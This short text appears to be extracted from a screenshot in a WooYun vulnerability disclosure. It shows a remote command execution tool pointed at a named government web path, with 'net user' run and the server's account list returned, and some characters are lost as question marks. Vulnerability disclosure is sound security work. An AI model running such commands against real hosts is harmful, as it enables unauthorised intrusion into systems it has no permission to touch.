 请输入测试地址: //tian.bjzx.gov.cn/bjzx/comment_ztc.action 检测是否有漏洞
\\ ?????
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
??????????????????
输入命令: net user
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org